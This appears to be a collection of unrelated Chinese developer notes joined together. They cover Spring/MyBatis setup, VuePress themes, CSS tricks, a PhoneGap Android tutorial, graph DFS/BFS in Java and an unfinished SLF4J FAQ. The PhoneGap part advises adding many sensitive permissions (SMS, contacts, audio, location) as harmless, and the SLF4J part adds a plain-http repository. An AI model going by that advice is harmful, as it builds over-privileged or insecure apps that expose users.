<property name="password" value="${jdbc.password}"></property>
<property name="jdbcUrl" value="${jdbc.url}"></property>
<property name="driverClass" value="${jdbc.driver}"></property>
<property name="initialPoolSize" value="5"></property>
<property name="maxPoolSize" value="20"></property>
</bean>
```
#### 配置sqlSessionFactor
```xml
<!-- 配置sqlSessionFactor -->
<bean id="sqlSessionFactory" class="org.mybatis.spring.SqlSessionFactoryBean">
<property name="dataSource" ref="dataSource"/>
<property name="mapperLocations" value="mapper/*Mapper.xml"/>
</bean>
```
#### DAO接口所在包名
```xml
<!-- DAO接口所在包名,Spring会自动查找其下的类 -->
<bean class="org.mybatis.spring.mapper.MapperScannerConfigurer">
<property name="basePackage" value="com.mfl.ssm.dao"/>
<property name="sqlSessionFactoryBeanName" value="sqlSessionFactory"/>
</bean>
```
### 在web.xml中通过listener加载spring
```xml
<!-- Spring和mybatis的配置文件 -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:spring-mybatis.xml</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
```
### test
```java
import com.mfl.ssm.dao.IUserDao;
import com.mfl.ssm.pojo.User;
import org.junit.Test;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class spring {
@Test
public void test1(){
ApplicationContext applicationContext=new ClassPathXmlApplicationContext("spring-mybatis.xml");
IUserDao iUserDao=(IUserDao)applicationContext.getBean("iUserDao");
System.out.println(iUserDao.getClass());
}
@Test
public void test2(){
ApplicationContext applicationContext=new ClassPathXmlApplicationContext("spring-mybatis.xml");
User user=(User)applicationContext.getBean("user");
System.out.println(user);
}
}
```
## spring MVC
### spring-mvc.xml
#### 配置扫描器
spring-mvc.xml
```xml
<context:component-scan base-package="com.mfl.ssm.controller"></context:component-scan>
```
#### 视图解析器
```java
<bean id="viewResolver" class="org.springframework.web.servlet.view.InternalResourceViewResolver">
<property name="prefix" value="/jsp/"></property>
<property name="suffix" value=".jsp"></property>
</bean>
```
### 在web.xml中通过servlet加载springmvc
```xml
<servlet>
<servlet-name>springMVC</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:spring-mvc.xml</param-value>
</init-param>
</servlet>
<servlet-mapping>
<servlet-name>springMVC</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
```
### Controller类 | 10,913 | MIT |
---
thumbnail: /images/vuepress-theme.png
title: 主题开发说明
summary: 主题可以以 vuepress-theme-xxx 的形式发布到 Npm 中,以 @vuepress/theme- 开头的主题是官方维护的主题。
author: Kisstar
location: 北京
date: 2021-05-20
tags:
- VuePress
- Vue
---
<img :src="$withBase('/images/vuepress-theme.png')" />
主题可以以 vuepress-theme-xxx 的形式发布到 Npm 中,以 `@vuepress/theme-` 开头的主题是官方维护的主题。
想要书写一个主题,你可以文档根目录创建一个 `.vuepress/theme` 目录。
```bash
theme
├── global-components # 全局组件
│ └── xxx.vue
├── components
│ └── xxx.vue
├── layouts # 布局组件
│ ├── Layout.vue (必要的)
│ ├── AnotherLayout.vue
│ └── 404.vue
├── styles # 全局的样式和调色板
│ ├── index.styl
│ └── palette.styl
├── templates # 修改默认的模板文件
│ ├── dev.html
│ └── ssr.html
├── index.js # 主题文件的入口文件
├── enhanceApp.js # 主题的增强文件
└── package.json
```
## 渲染信息
所有的页面将会默认使用 `Layout.vue` 作为布局组件,对于那些匹配不到的路由将会使用 `404.vue`。
果你想要在某一个页面中使用 `AnotherLayout.vue` 作为布局组件,那么你只需要更新这个页面:
```md
---
layout: AnotherLayout
---
```
每个 `.md` 文件渲染的内容,可以作为一个独特的全局组件 `<Content/>` 来使用,你可能想要它显示在页面中的某个地方。
```html
<!-- Layout.vue -->
<template>
<div class="theme-container">
<content />
</div>
</template>
```
通过 layout 指定的组件都可能会渲染出截然不同的页面,如果你想设置一些全局的 UI(如全局的导航栏),可以考虑使用 globalLayout。
```vue
<template>
<div id="global-layout">
<header><h1>Header</h1></header>
<component :is="layout" />
<footer><h1>Footer</h1></footer>
</div>
</template>
<script>
export default {
computed: {
layout() {
if (this.$page.path) {
if (this.$frontmatter.layout) {
// 你也可以像默认的 globalLayout 一样首先检测 layout 是否存在
return this.$frontmatter.layout;
}
return 'Layout';
}
return 'NotFound';
},
},
};
</script>
```
可见,全局布局组件是负责管理全局布局方案的一个组件。
## 网站和页面的元数据
Layout 组件将会对每一个文档目录下的 `.md` 执行一次。同时,整个网站以及特定页面的元数据将分别暴露为 `this.$site` 和 `this.$page` 属性,它们将会被注入到每一个当前应用的组件中。
```js
this.$site = {
title: 'VuePress',
description: 'Vue 驱动的静态网站生成器',
base: '/',
pages: [
{
lastUpdated: 1524027677000,
path: '/',
title: 'VuePress',
frontmatter: {},
},
// ...
],
};
```
其中,title, description 和 base 会从 `.vuepress/config.js` 中对应的的字段复制过来,而 pages 是一个包含了每个页面元数据对象的数据,包括它的路径、页面标题,以及所有源文件中的 YAML front matter 的数据。
```js
this.$page = {
lastUpdated: 1524847549000,
path: '/custom-themes.html',
title: '自定义主题',
headers: [
/* ... */
],
frontmatter: {},
};
```
如果用户在 `.vuepress/config.js` 配置了 themeConfig,你将可以通过 `$site.themeConfig` 访问到它。
如此一来,你可以通过它来对用户开放一些自定义主题的配置 —— 比如指定目录或者页面的顺序,你也可以结合 `$site.pages` 来动态地构建导航链接。
另外,如果一个 Markdown 文件中有一个 `<!-- more -->` 注释,则该注释之前的内容会被抓取并暴露在 `$page.excerpt` 属性中。
最后,别忘了,作为 Vue Router API 的一部分,`this.$route` 和 `this.$router` 同样可以使用。
## 应用增强
你可以通过主题的配置文件 `themePath/index.js` 来给主题应用一些插件:
```js
// .vuepress/theme/index.js
module.exports = {
plugins: [
'@vuepress/pwa',
{
serviceWorker: true,
updatePopup: true,
},
],
};
```
自定义主题也可以通过主题根目录下的 `enhanceApp.js` 文件来对 VuePress 应用进行拓展配置。这个文件应当默认导出一个钩子函数:
```js
export default ({
Vue, // VuePress 正在使用的 Vue 构造函数
options, // 附加到根实例的一些选项
router, // 当前应用的路由实例
siteData, // 站点元数据
}) => {
// ...做一些其他的应用级别的优化
};
```
在通过参数拿到一些应用级别属性的对象后,我们就可以增强应用,比如安装 Vue 插件、注册全局组件,或者增加额外的路由钩子等。 | 3,201 | MIT |
## 一些功能的css实现
### 背景范围
background-clip
```css
.demo:nth-child(1) {
background-clip: border-box; /*背景平铺到边框,但是左上角默认第一张背景设置从边框内部开始,想要从边框上开始设置background-position:负值*/
/*background-position: -10px -10px;*/
}
.demo:nth-child(2) {
background-clip: padding-box; /*背景平铺到边框内*/
}
.demo:nth-child(3) {
background-clip: content-box; /*背景平铺到padding内*/
}
```
### 背景图平铺方式
```css
.backgroundSize2 {
background-size: 100% 100%; // 填满,比例会失调
background-repeat: no-repeat;
}
.backgroundSize3 {
background-size: cover; // 填满,比例会保证。 尺寸不对剪裁图,不留空白
background-repeat: no-repeat;
}
.backgroundSize4 {
background-color: red;
background-size: contain; //填满,比例会保证, 尺寸不对,不剪裁图,空白留给背景色发挥。
background-repeat: no-repeat;
}
```
### 清除浮动
```css
.clearFix:after{
content: "";
display: block;
clear: both;
}
```
### 设定宽度,要求高度根据宽度变化,并保持一定的宽高比
利用margin padding的两个方向均是以宽度为准,设定好父宽度,如100px,
子宽度10%,子高度设为0,子paddingBottom设为10%,就可以得到1:1宽高比
```html
<div class="father">
<div class="child"></div>
</div>
```
```scss
.father {
width: 100px;
// child是一个宽高比1:5的div
.child {
width: 20%;
padding-top: 100%;
background: yellow;
}
}
```
上面有个小问题,子div把空间占了,里面写东西还要套一层。
另一种也是这个原理,但子不被占的用法。用绝对定位撑开子div。
```html
<div class="father">
<div class="child"></div>
</div>
```
```scss
.father {
position: relative;
padding-bottom: 75%;
// child是一个宽高比4:3的div
.child {
position: absolute; // 利用这组css使子div,即使被padding占满父,也能撑开和父一样大
top: 0;
left: 0;
bottom: 0;
right: 0;
}
}
```
### css不确定高度收起展开动画
(个人解决方案没有考察查过其他人是否有更好的) 展开收起动画,在不知道高度时,用 max-height。Height :Auto浏览器 无法计算高度,不会动画。 可以定高一点,但是因为高度太高,比实际撑开的高度高,
所以收起的时候要先快后慢,开始的动画看不见的过程时间会缩短。 展开要先慢后快。
```css
.closeTable {
transition: max-height 500ms ease-out;
overflow: hidden;
max-height: 0;
}
.openTable {
transition: max-height 500ms ease-in;
overflow: hidden;
max-height: 1000px
}
```
### 鼠标失效,用来做遮罩层 css3
```css
.disableMouse {
pointer-events: none;
}
```
会让js的鼠标点击事件等鼠标事件无效!!!(js点击无效时的一个可能原因!)
none
元素永远不会成为鼠标事件的target。但是,当其后代元素的pointer-events属性指定其他值时,鼠标事件可以指向后代元素,在这种情况下,鼠标事件将在捕获或冒泡阶段触发父元素的事件侦听器。
### 光圈动画 逼格光环
<css-lightRing/>
```html
<div className='lightRing'>
<span></span>
<span></span>
<span></span>
<span></span>
</div>
```
```less
.lightRing .lightRing {
@boxWidth: 400px; // 容器宽度
@boxHeight: 300px; // 容器高度
@lightColorMain: rgba(0, 255, 0, 1); // 光圈主颜色
@lightColorSub: rgba(0, 0, 0, 0); // 光圈副颜色,一般就用默认的
@lightWidth: 4px; // 光圈宽度
@lightTime: 0.6s; // 光圈过一条边的时间
@lightBorderRadius: @lightWidth/2; // 光圈倒角
background-color: #555;
overflow: hidden;
width: @boxWidth;
height: @boxHeight;
position: relative;
margin: 50px;
border: none;
& > span {
position: absolute;
display: block;
z-index: 9999;
border-radius: @lightBorderRadius;
}
& > span:nth-child(1) {
@keyframes span1 {
0% {
left: -@boxWidth;
}
100% {
left: @boxWidth;
}
}
height: @lightWidth;
width: @boxWidth;
top: 0;
background: linear-gradient(to right, @lightColorSub, @lightColorMain);
animation: span1 2*@lightTime linear infinite;
animation-delay: 0s;
}
& > span:nth-child(2) {
@keyframes span2 {
0% {
top: -@boxHeight;
}
100% {
top: @boxHeight;
}
}
height: @boxHeight;
width: @lightWidth;
right: 0;
background: linear-gradient(to bottom, @lightColorSub, @lightColorMain);
animation: span2 2*@lightTime linear infinite;
animation-delay: @lightTime;
}
& > span:nth-child(3) {
@keyframes span3 {
0% {
left: @boxWidth;
}
100% {
left: -@boxWidth;
}
}
height: @lightWidth;
width: @boxWidth;
bottom: 0;
background: linear-gradient(to left, @lightColorSub, @lightColorMain);
animation: span3 2*@lightTime linear infinite;
animation-delay: 0s;
}
& > span:nth-child(4) {
@keyframes span4 {
0% {
bottom: -@boxHeight;
}
100% {
bottom: @boxHeight;
}
}
height: @boxHeight;
width: @lightWidth;
left: 0;
background: linear-gradient(to top, @lightColorSub, @lightColorMain);
animation: span4 2*@lightTime linear infinite;
animation-delay: @lightTime;
}
}
```
### 阻止选中 阻止变蓝 阻止选中图片
1.css3方法
```css
.className::selection {
background-color: transparent; /*css3方法,设置选中效果,不让图片被选中后产生蓝色阴影*/
}
```
2.浏览器对应方法
```css
.className {
user-select: none; /*阻止用户选中*/
}
```
### rem
```js
function setRem () {
const clientWidth = document.documentElement.clientWidth || document.body.clientWidth
// 这个系数10也可以为100都可以,只要不太小,否则会导致rem的值过大,表示小尺寸的时候超出浏览器小数精度出现错误
document.querySelector("html").style.fontSize = clientWidth / 10 + "px"
}
// 在开始和窗口resize的时候调用
jQuery(function () {
setRem()
jQuery(window).on("resize", function () {
setRem()
})
})
```
```scss
// $width 设计稿宽读
$widthDesign: 1440;
$widthDesign2: 1920;
// 缩放高度处理函数,得出数据单位rem
@function t($width) {
// 这个系数10要与js中的一致
@return $width/($widthDesign/10)+rem;
}
// 使用
.btn1 {
width: t(100); // 设计稿中100px
}
```
vw可以完全代替rem方案, 不需要添加事件,根据窗口宽度变化改变rem。100vw永远等于窗口宽度。
vw方案:
设计稿750宽,1px相当于1/750*100vw
可以用
```scss
// $width 设计稿宽读
$widthDesign: 750;
$widthDesign2: 1920;
// 缩放高度处理函数,得出数据单位rem
@function t($width) {
// 这个系数10要与js中的一致
@return $width/($widthDesign/100)+vw;
}
// 使用
.btn1 {
width: t(100); // 设计稿中100px
}
```
也可都写px,用webpack插件postcss-px-to-viewport,px统一计算并替换成vw
微信浏览器文字打断,连续逗号打断,因为兼容性问题,目前只找到以下方法:
```css
.white-space{
white-space: pre-wrap;
word-break: break-word;
}
``` | 5,674 | MIT |
# 2021-11-08
共 0 条
<!-- BEGIN WEIBO -->
<!-- 最后更新时间 Mon Nov 08 2021 23:14:54 GMT+0800 (China Standard Time) -->
<!-- END WEIBO --> | 134 | MIT |
---
layout: post
title: Android之phoneGap入门
date: 2016-3-23
categories: blog
tags: [android]
description: 通告一下,我已不再每天写千字文,准备采用以下的方法进行练习,由于文章篇幅较长,链接较多,建议到简书或博客进行阅读。
---
### 利用phoneGap可以利用HTML开发安卓应用,是web app的一种,可以有效的提高开发效率,降低开发成本 。
## 第一步:
- 开发环境配置以及基本操作请参考其它文档.
- 新增一个名为 phoneGap 的android项目,将主activity命名为:PhoneGapActivity.java
- 从下载好的 phonegap 找到 lib\android,(下载地址记不太清了,google callback-phonegap-0d1f305)
- 按照以下目录分别复制到android 项目
* assets\www\phonegap-1.4.1.js
* res\xml\phonegap.xml
* res\xml\plugins.xml libs\phonegap-1.4.1.jar
### 以上路径除了www外,其它都是必须路径,不能更改名字,没有文件夹就创建一个
## 第二步:创建完成后复制以下代码到AndroidManifest.xml ,这些代码为程序提供权限,当然我们现在用不了这么多权限,但是加进去总没错.
```
<supports-screens
android:largeScreens="true"
android:normalScreens="true"
android:smallScreens="true"
android:resizeable="true"
android:anyDensity="true"
/>
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.VIBRATE" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
```
## 修改MainActivity
添加完成后,找到我们的主activityPhoneGapActivity.java找到onCreate方法,
替换setContentView(R.layout.main);super.loadUrl("http://baidu.com");
或者super.loadUrl("file:///android_asset/www/index.html");
## 第四步:写index.html文件
### 其中包括要调用的方法,和调用成功之后返回的方法,分为成功方法与失败方法
```
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-type" name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width">
<title></title>
<script type="text/javascript" charset="utf-8" src="phonegap-1.4.1.js"> </script>
<script type="text/javascript" charset="utf-8" src="test.js"> </script>
<script type="text/javascript">
function test1()
{
alert("HelloWorld");
navigator.hmCommen.test(successCallback,errorCallback,{});
}
function testlogin(name,age)
{
//navigator.hmCommen.testLogin(successCallback,errorCallback,{});
navigator.hmCommen.testLogin(successCallback,errorCallback,{"name":name,"age":age});
}
function successCallback()
{
alert("Success");
}
function errorCallback()
{
alert("failed");
}
function test2()
{
alert("hello world");
}
</script>
</head>
<body>
<h1>Hello World</h1>
<button type="button" onclick="test2()">Hello Worold</button>
<button type="button" onclick="test1()">call me</button>
<button type="button" onclick="testlogin('abc',12)">login test</button>
</body>
</html>
```
## 第五步:写js文件
```
/*
* PhoneGap is available under *either* the terms of the modified BSD license *or* the
* MIT License (2008). See http://opensource.org/licenses/alphabetical for full text.
*
* Copyright (c) 2005-2010, Nitobi Software Inc.
* Copyright (c) 2010-2011, IBM Corporation
*/
if (!PhoneGap.hasResource("hmCommen")) {
PhoneGap.addResource("hmCommen");
/**
* This class contains information about the current network Connection.
* @constructor
*/
var HmCommen = function() {
};
/**
* Get connection info
*
* @param {Function} successCallback The function to call when the Connection data is available
* @param {Function} errorCallback The function to call when there is an error getting the Connection data. (OPTIONAL)
*/
HmCommen.prototype.test = function(successCallback, errorCallback,options) {
// Get info
PhoneGap.exec(successCallback, errorCallback, "HM_service", "test", [options]);
};
HmCommen.prototype.testLogin = function(successCallback, errorCallback,options) {
// Get info
PhoneGap.exec(successCallback, errorCallback, "HM_service", "testLogin", [options]);
};
PhoneGap.addConstructor(function() {
if (typeof navigator.hmCommen === "undefined") {
navigator.hmCommen = new HmCommen();
}
});
}
```
### 第六步:配置XML文件
### 在plungs.xml中添加
```
<plugin name="HM_service" value="com.zj.phonegaptest.HMTest"/>
```
### 注意,第五步中对象必须与XML中配置的相同,value即为要调用的类,这样才知道要调用哪一个类
## 第七步:写实现类
```
package com.zj.phonegaptest;
import org.json.JSONArray;
import org.json.JSONException;
import org.json.JSONObject;
import android.widget.Toast;
import com.phonegap.api.*;
public class HMTest extends Plugin {
@Override
public PluginResult execute(String arg0, JSONArray arg1, String arg2) {
// TODO Auto-generated method stub
JSONObject arg=arg1.optJSONObject(0);
if(arg0.equalsIgnoreCase("test"))
{
return doTest();
}else if(arg0.equalsIgnoreCase("testLogin"))
{
try {
return testLogin(arg);
} catch (JSONException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
return null;
}
private String name=null;
private int age=0;
PluginResult pluginResult=null;
private PluginResult testLogin(JSONObject arg) throws JSONException
{
name=(String)arg.get("name");
age=arg.getInt("age");
if("abc".equals(name))
{
pluginResult=new PluginResult(PluginResult.Status.OK);
}else
{
pluginResult=new PluginResult(PluginResult.Status.OK);
}
return pluginResult;
}
private PluginResult doTest()
{
pluginResult=new PluginResult(PluginResult.Status.OK);
return pluginResult;
}
}2
```
## 参考链接:
[phoneGap 基于android 实例 一 - china-orange - ITeye技术网站](http://lvjj.iteye.com/blog/1484479)
[PhoneGap开发环境搭建 - 随机 - 博客园](http://www.cnblogs.com/Random/archive/2011/12/28/2305398.html)
## 运行结果:
 | 6,711 | Apache-2.0 |
---
layout: post
#标题配置
title: 图的基础详讲和遍历
#时间配置
date: 2019-07-19 16:17:00 +0800
#大类配置
categories: 数据结构和算法
---
* content
{:toc}
---
---
# data structure and algorithm
我希望每个人对算法和数据结构是什么有一个深刻的认识,所以我们会在每一篇的文章的开始给你灌输下面的这些知识点:<br>
1、数据结构是一门研究组织数据方式的学科,有了编程语言也就有了数据结构,学好数据结构可以让你写出更漂亮更高效的代码(时间复杂度和空间复杂度);<br>
2、算法其实就是解决我们生活中遇到的问题的计算方法;<br>
3、程序=数据结构+算法;要学好数据结构和算法就要在日常生活中把遇到的问题尝试用程序去解决<br>
4、数据结构是实现一个算法的基础,所以想要学好算法,需要把数据结构学到位;<br>
5、数据结构分为线性结构和非线性结构;线性结构的特点是数据元素之间存在一对一的线性关系;<br>
6、线性结构又有顺序存储结构和链式存储结构两种的存储结构,顺序存储结构中存储元素是连续的,而链式存储结构中存储元素不一定是连续的;
## 图
图是一种非线性的数据结构,其中结点可以具有零个或多个相邻元素。两个节点之间的连接称为边,节点也可以称为顶点;<br>
图能够表示多对多的关系,而线性表局限于一个直接前驱和一个直接后继的关系,树也只能有一个直接前驱;<br>
## 图的表示方式
图的表示方式有两种:二维数组表示(邻接矩阵);链表表示(邻接表);<br><br>
邻接矩阵<br>
邻接矩阵是表示图形中顶点之间相邻关系的矩阵,对于N个顶点的图而言,矩阵是row和colum表示的1到n个点。<br>
{:align="center"}<br><br>
邻接表<br>
邻接矩阵需要为每一个顶点都分配n个边的空间,其实有很多边是不存在的,会造成空间的一定损失;<br>
邻接表的实现只关心存在的边,不关心不存在的边,因此没有空间浪费,邻接表由数组+链表组成。<br>
{:align="center"}<br><br>
## 图的深度优先遍历(DFS)
基本思想:<br>
1、深度优先遍历,从初始访问结点出发,初始访问结点可能有多个邻接结点,深度优先遍历的策略就是首先访问第一个邻接结点,然后再以这个被访问的邻接结点作为初始结点,访问它的第一个邻接结点,可以这样理解:每次都在访问完当前结点后首先访问当前结点的第一个邻接结点。<br>
2、我们可以看到,这样的访问策略是优先往纵向挖掘深入,而不是对一个结点的所有邻接结点进行横向访问。 3)显然,深度优先搜索是一个递归的过程;<br>
3、显然,深度优先搜索是一个递归的过程;<br><br>
代码实现:<br>
```
/*
实现步骤:
1)访问初始结点V,并标记结点V为己访问。
2)查找结点V的第一个邻接结点w。
3)若w存在,则继续执行4,如果w不存在,则回到第1步,将从V的下一个结点继续。
4)若w未被访问,对w进行深度优先遍历递归(即把w当做另一个V,然后进行步骤123)。
5)查找结点V的w邻接结点的下一个邻接结点,转到步骤3。
*/
public static void dfs(int val){
stack.push(val);
while(!stack.isEmpty()){
int value= (int) stack.pop();
System.out.print(value+"-->");
isvisited[value]=true;
int ff=getLast(value);
while (ff!=-1){
if(!isvisited[ff]){
stack.push(ff);
}
ff=getNext(value,ff);
}
}
}
public static int getLast(int val){
for(int i=list.size()-1;i>=0;i--){
if(ins[val][i]==1){
return i;
}
}
return -1;
}
public static int getNext(int val,int value){
for(int i=value-1;i>=0;i--){
if(ins[val][i]==1){
return i;
}
}
return -1;
}
```
## 图的广度优先遍历(WFS)
基本思想:<br>
)类似于一个分层搜索的过程,广度优先遍历需要使用一个队列以保持访问过的结点的顺序,以便按这个顺序来访问这些结点的邻接结点。<br><br>
代码实现:<br>
```
/*
实现步骤:
1)访问初始结点V并标记结点V为己访问。
2)结点V入队列
3)当队列非空时,继续执行,否则算法结束。
4)出队列,取得队头结点U0
5)查找结点U的第一个邻接结点wo
6)若结点U的邻接结点w不存在,则转到步骤3;否则循环执行以下三个步骤:
6.1若结点w尚未被访问,则访问结点w并标记为己访问。
6.2结点w入队列
6.3查找结点U的继w邻接结点后的下一个邻接结点w,转到步骤6。
*/
public static void wfs(int val){
queue.offer(val);
while(!queue.isEmpty()){
int value= (int) queue.poll();
System.out.print(value+"-->");
isvisited[value]=true;
int ff=getFisrt(value);
while(ff!=-1){
if(!isvisited[ff]){
queue.offer(ff);
}
ff=getFNext(value,ff);
}
}
}
public static int getFisrt(int val){
for(int i=0;i<list.size();i++){
if(ins[val][i]==1){
return i;
}
}
return -1;
}
public static int getFNext(int val,int value){
for(int i=value+1;i<list.size();i++){
if(ins[val][i]==1){
return i;
}
}
return -1;
}
```
<br>
<br>
<center>有Marin的地方就有你的收获</center> | 3,529 | MIT |
### 有关 SLF4J 的常见问题解答
#### 通识
##### 什么是 SLF4J ?
SLF4J 是用于日志记录系统的简单外观, 允许最终用户在部署时插入所需的日志记录系统
##### 什么时候应该使用 SLF4J ?
TODO
##### SLF4J 是另一日志门面吗 ?
SLF4J 在概念上与 Jakarta Commons Logging (JCL) 非常相似; 因此, 它可以被认为是另一个日志门面; 但是, SLF4J 在设计上要简单得多, 而且可以说更强大; 简而言, SLF4J 避免了困扰 JCL 的类加载器问题
##### 如果说 SLF4J 修复了 JCL, 那么为什么不在 JCL 中进行修复而是创建新项目 ?
这个问题问得好; 首先, SLF4J 静态绑定方法非常简单, 或许甚至简单到可笑; 要让开发人员相信这种方法的有效性并不容易; 只有在 SLF4J 发布并开始被接受之后, s才能在相关社区中获得尊重
其次, SLF4J 提供了两个往往被低估的增强功能; 参数化日志消息解决日志记录性能相关的重要问题; org.slf4j.Logger 接口支持的标记对象为采用高级日志记录系统铺平了道路, 如果需要, 仍然可以切换回更传统的日志记录系统
##### 使用 SLF4J 时, 是否必须重新编译应用程序才能切换到其他日志记录系统 ?
TODO
##### SLF4J 的要求是什么
TODO
##### SLF4J 的 1.8.0 版本有什么变化 ?
TODO
##### SLF4J 是否向后兼容 ?
TODO
##### 使用SLF4J时, 收到 IllegalAccessError 异常; 这是为什么 ?
TODO
##### 为什么 SLF4J 使用 X11 类型许可证而不是 Apache软件许可证 ?
SLF4J 使用 X11 类型许可证而不是 ASL 或 LGPL 许可证; 因为 Apache 软件基金会和自由软件基金会认为 X11 许可证与其各自的许可证兼容
##### 可以从哪里获得特定的 SLF4J 绑定 ?
TODO
##### 库是否应该尝试配置日志记录 ?
TODO
##### 为了减少软件的依赖性, 我们希望 SLF4J 成为可选的依赖项; 这是一个好主意吗 ?
TODO
##### 那么 Maven 传递性依赖 ?
作为使用 Maven 构建的库的开发者, 你可能希望使用绑定测试应用程序, 例如 slf4j-log4j12 或 logback-classic, 而不强制使用 log4j或 logback-classic 作为对用户的依赖, 这很容易实现;
鉴于你的库的代码依赖于 SLF4J API, 你需要将 slf4j-api 声明为编译时 (默认范围) 依赖项
```
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-api</artifactId>
<version>1.8.0-beta4</version>
</dependency>
```
限制测试中使用的 SLF4J 绑定的传递性可以通过将 SLF4J 绑定依赖性的范围声明为 "test" 来实现; 这是一个例子
```
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-log4j12</artifactId>
<version>1.8.0-beta4</version>
<scope>test</scope>
</dependency>
```
因此, 就你的用户而言, 你应该导出 slf4j-api 作为库的传递依赖, 而不是任何 SLF4J 绑定或任何底层日志记录系统
请注意, 从 SLF4J-1.6 版本开始, 在没有 SLF4J 绑定的情况下, slf4j-api 将默认为 NOP 实现
##### 如何在 Maven 中排除 commons-logging 依赖项 ?
###### 显示排除
许多使用 Maven 的软件项目将 commons-logging 声明为依赖项; 因此, 如果你希望迁移到 SLF4J 或使用 jcl-over-slf4j, 则需要在所有项目的依赖项中排除 commons-logging, 这些依赖项可传递地依赖于 commons-logging; Maven 文档中描述了依赖性排除, 对于分布在多个 pom.xml 文件上的多个依赖项显式排除 commons-logging 可能是一个麻烦且相对容易出错的过程
###### 使用 provided 范围
通过在项目的 pom.xml 文件中的使用 `provided` 范围声明它, 可以相当简单方便地将 commons-logging 依赖项排除; 实际的 commons-logging 将由 jcl-over-slf4j 提供; 即以下 pom.xml 文件片段
```
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.1.1</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>jcl-over-slf4j</artifactId>
<version>1.8.0-beta4</version>
</dependency>
```
第一个依赖的声明表示 commons-logging 将 "以某种方式" 由你的环境提供; 第二个声明把 jcl-over-slf4j 包含到你的项目中; 由于 jcl-over-slf4j 是 commons-logging 的完美二进制兼容替代品, 因此第一个断言为真
不幸的是, 虽然以 `provided` 范围声明 commons-loggin 可以完成工作, 但是 IDE, 例如 Eclipse 仍会将 commons-logging.jar 放在 IDE 所见的项目类路径上; 你需要确保在 IDE 的 commons-logging.jar 之前可以看到 jcl-over-slf4j.jar
###### 使用空构件
另一种方法是依赖于空的 commons-logging.jar 构件; 这种聪明的方法首先被由 Erik van Oosten 想象并且最初支持
空构建可从 `http://version99.qos.ch` 获得, 这是一个高可用性 Maven 存储库, 可在位于不同地理区域的多个主机上复制
以下声明将 version99 存储库添加到 Maven 搜索的远程存储库集中; 此存储库包含 commons-logging 和 log4j 的空工件
```
<repositories>
<repository>
<id>version99</id>
<!-- highly available repository serving empty artifacts -->
<url>http://version99.qos.ch/</url>
</repository>
</repositories>
```
在项目的 `<dependencyManagement>` 部分中声明 commons-logging 的 99-empty 版本将指示 commons-logging 的所有传递依赖项导入 99-empty 版本, 从而很好地解决了 commons-logging 排除问题; 公共日志记录的类将由 jcl-over-slf4j 提供; 以下行声明了 commons-logging 的 99-empty 版本 (在依赖关系管理部分中) 并将 jcl-over-slf4j 声明为依赖项
```
<dependencyManagement>
<dependencies>
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>99-empty</version>
</dependency>
... other declarations...
</dependencies>
</dependencyManagement>
<!-- 不要忘记在依赖项部分中声明对 jcl-over-slf4j 的依赖 -->
<!-- 请注意, commons-logging 的依赖项将以传递性依赖项导入, 不必自己声明 -->
<dependencies>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>jcl-over-slf4j</artifactId>
<version>1.8.0-beta4</version>
</dependency>
... other dependency declarations
</dependencies>
```
#### 关于 SLF4J API
##### 为什么 Logger 接口中的打印方法不接受Object类型的消息, 而只接受String类型的消息 ?
TODO
##### 可以在没有附带消息的情况下记录异常吗 ?
TODO
##### (不) 记录的最快方法是什么 ?
